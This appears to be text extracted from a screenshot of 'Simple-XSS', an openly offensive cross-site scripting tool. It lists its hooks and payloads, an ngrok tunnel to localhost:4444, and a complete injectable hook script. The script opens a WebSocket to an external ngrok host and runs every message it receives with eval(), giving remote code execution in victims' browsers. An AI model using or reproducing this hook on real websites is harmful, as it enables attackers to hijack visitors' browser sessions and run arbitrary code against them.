 Simple-XSS - V0.2
Default Hook - V0.1
.\hooks\default
Simple hook. Loads and executes payload code via WebSockets in eval()
©crazyproger1
Hello world - V0.1
.\payloads\hello_world
Hello world payload. Alerts hello world
©crazyproger1
Networking
Use tunneling app
ngrok
<script>c=new WebSocket('wss://6db4-185-175-238-250.ngrok-
Tunneling app is up: wss://6db4-185-175-238-250.ngrok-free.app -> localhost:4444
Hook: <script>c=new WebSocket('wss://6db4-185-175-238-250.ngrok-
free.app');c.onmessage=(e)=>eval(e.data);</script>
Local server is listening: localhost:4444
Message